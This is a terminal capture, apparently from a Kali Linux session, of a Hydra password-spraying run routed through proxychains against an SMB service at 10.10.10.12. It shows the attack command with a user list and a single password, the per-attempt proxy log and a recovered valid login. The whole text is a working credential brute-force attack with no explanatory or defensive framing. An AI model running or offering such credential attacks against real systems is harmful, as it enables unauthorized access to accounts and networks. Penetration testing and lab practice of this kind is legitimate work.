 ┌──(root💀kali)-[~]
└─# proxychains hydra -L users.txt -p 'admin!@#45' 10.10.10.12 smb 130 ⨯ 2 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
文件系统
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-17 09:13:45
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14 login tries (l:14/p:1), ~14 tries per task
[DATA] attacking smb://10.10.10.12:445/
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[445][smb] host: 10.10.10.12 login: admins password: admin!@#45
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 10.10.10.12:445 ... OK
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-17 09:13:46
┌──(root💀kali)-[~]
└─# 2 ⚙